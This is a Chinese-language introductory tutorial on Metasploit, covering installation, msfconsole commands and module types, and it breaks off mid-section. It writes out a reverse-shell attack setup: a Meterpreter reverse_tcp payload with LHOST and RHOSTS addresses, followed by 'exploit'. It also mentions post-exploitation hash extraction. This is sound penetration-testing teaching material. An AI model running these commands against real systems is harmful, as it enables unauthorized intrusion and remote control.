【实战渗透体验】:Metasploit案例分析,攻破目标系统的真相

1. Metasploit框架概述



在当代网络安全领域,Metasploit已成为渗透测试人员不可或缺的工具。作为一个用于渗透测试、漏洞开发和利用的开源框架,它允许用户在各种系统和应用程序中发现安全漏洞并演示安全漏洞利用。Metasploit的模块化设计,支持快速开发、测试和实施安全策略。无论是信息安全领域的专业人士,还是安全研究者,甚至是黑客,都能通过Metasploit来实现其目的。

1.1 Metasploit框架的历史与发展

Metasploit最初由HD Moore于2003年开发,初衷是作为一种快速获取系统安全漏洞利用代码的工具。随着时间的发展,其版本不断更新和功能日益强大,已经逐渐成为专业安全人员不可或缺的渗透测试工具之一。框架的演变不仅增加了更多的功能,还不断地引入新的模块,使其能够适应不断变化的安全环境和新的攻击技术。

1.2 Metasploit框架的主要功能

Metasploit框架具备多样的功能,核心包括漏洞利用、扫描、payload(攻击载荷)生成和利用管理。它提供了一套完备的环境,让安全研究者能在受控条件下测试不同的漏洞利用场景。此外,Metasploit还提供一个模块化系统,允许用户自行开发新模块,从而对特定漏洞进行定制化利用。

1.3 Metasploit框架的应用场景

Metasploit框架在信息安全领域有广泛的应用场景,包括但不限于安全审计、漏洞评估、网络安全研究、模拟攻击以及教育和培训等。安全人员可以使用Metasploit进行漏洞扫描和利用,以帮助客户发现和修复潜在的安全漏洞。此外,教育界常使用Metasploit来演示漏洞的利用过程,提升学生对网络安全的认识。

Metasploit框架为安全测试和漏洞分析提供了强大的支持,它的持续发展和广泛应用不仅提升了网络安全防护水平,也为安全技术的发展和创新做出了重要贡献。

2. Metasploit的基本操作

2.1 Metasploit的安装和配置

2.1.1 选择合适的Metasploit版本

在开始使用Metasploit之前,选择合适的版本至关重要。Metasploit项目开发活跃,经常有更新和补丁发布,因此,选择一个稳定版本对于保障渗透测试活动的顺利进行非常关键。

- 稳定版: 对于大多数用户来说,选择一个稳定的版本可以确保系统的兼容性,风险较小,适用于日常渗透测试工作。

- 开发版: 如果你是Metasploit的高级用户或者对它的最新功能特别感兴趣,可以选择开发版,但需要准备好应对潜在的不稳定因素和bug。

- 历史版: 特别是在做渗透测试历史分析或特定项目需要时,可能会用到特定的历史版本。

根据实际需要选择对应版本后,可以前往官方资源下载页面(https://www.metasploit.com/download)获取对应安装包。

2.1.2 安装Metasploit及其依赖

安装Metasploit相对简单,但是依赖于系统的配置。以下是基于Kali Linux(一个常见的渗透测试专用Linux发行版)的安装指南:

- # 更新系统包列表

- sudo apt update

- # 安装Metasploit

- sudo apt install metasploit-framework

- # 安装额外的依赖项

- sudo apt install postgresql libpq-dev libapr1-dev libaprutil1-dev

安装完成后,你可以检查Metasploit是否正确安装:

- msfconsole -v

如果安装成功,你应该能够看到已安装的版本号。

2.2 Metasploit的命令行界面

2.2.1 msfconsole的使用方法

msfconsole 是Metasploit框架的命令行界面,提供了与Metasploit交互的环境。这是渗透测试人员的主要工作环境。

启动msfconsole:

- msfconsole

一旦进入,你将会看到一个欢迎信息和提示符。以下是基本的msfconsole使用方法:

search:搜索模块(如:search auxiliary/scanner/discovery/ssh_login)。use:使用特定的模块(如:use auxiliary/scanner/discovery/ssh_login)。show:显示模块的信息(如:show options显示当前模块的选项)。set:设置模块选项(如:set RHOSTS 192.168.1.1)。exploit或run:执行当前设置的模块(如:exploit)。info:显示关于当前模块的信息(如:info)。

2.2.2 常用的msfconsole命令

在msfconsole中,有许多常用的命令可以简化渗透测试流程。下面是一些例子:

- show options:显示当前模块需要设置的选项。

- show targets:展示可利用的漏洞攻击目标。

- set payload:设置模块将要使用的负载类型。

- set RHOSTS:设置目标主机的IP地址。

- set LHOST:设置本地主机IP地址,通常用于反弹Shell。

- show advanced options:显示高级选项。

- # 使用set命令来配置模块选项

- set payload windows/x64/meterpreter/reverse_tcp

- set LHOST 192.168.1.100

- set RHOSTS 192.168.1.110

- # 查看当前模块的详细信息

- info

- # 执行模块进行攻击

- exploit

2.3 Metasploit的模块系统

2.3.1 模块的类型和功能

Metasploit的模块系统是其核心优势之一。模块是独立的代码块,可以用来发现漏洞、利用漏洞、管理会话等。

- Exploit模块: 用于利用目标系统上的已知漏洞。

- Auxiliary模块: 提供辅助功能,比如扫描网络、嗅探流量等。

- Post模块: 在成功利用漏洞后使用,用于进一步在系统内执行操作,如提取密码哈希、上传文件等。

- Payload模块: 定义攻击成功后在目标系统上执行的动作。

2.3.2 如何选择和使用模块

选择合适的模块对于渗透测试至关重要。以下是如何根据需要选择和使用模块的步骤:

- 定义测试目标:明确你想要测试的是服务器、工作站还是网络设备。

- 收集信息:通过扫描和信息搜集,了解目标系统的基础配置和潜在漏洞。

- 选择模块:根据搜集到的信息,选择合适的Exploit模块或Auxiliary模块。

- 配置模块: